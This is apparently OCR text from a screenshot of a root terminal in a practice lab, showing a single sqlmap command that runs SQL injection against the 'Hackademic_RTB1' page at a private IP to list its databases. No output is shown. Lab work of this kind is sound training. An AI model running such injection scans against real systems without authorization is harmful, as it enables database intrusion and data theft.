 Applications Places Terminal Sat 12:50 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# sqlmap --url 192.168.88.136/Hackademic_RTB1/?cat=1 --dbs --batch